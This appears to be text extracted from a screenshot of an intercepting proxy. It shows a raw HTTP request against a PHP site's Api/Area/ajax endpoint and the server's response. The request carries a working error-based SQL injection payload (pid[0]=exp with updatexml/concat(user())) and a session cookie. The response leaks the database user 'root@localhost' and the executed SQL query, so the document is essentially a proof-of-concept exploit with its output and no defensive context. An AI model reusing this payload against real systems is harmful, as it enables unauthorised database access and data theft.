 美化 Raw Hex \n
1 GET /index.php/Api/Area/ajax?pid%5B0%5D=exp&pid%5B1%5D=
=-1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--%20 HTTP/1.1
2 Host: www.tp321.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: BJYADMIN=idguro1des7503b39dtdhgeso2
9 Upgrade-Insecure-Requests: 1
10
11
美化 Raw Hex 页面渲染 \n
:(
1105:XPATH syntax error:
'~root@localhost~' [ SQL语句 ] : SELECT
* FROM `dt_area` WHERE `pid` =-1 and
updatexml(1,concat(0x7e,user(),0x7e),1)-
-
错误位置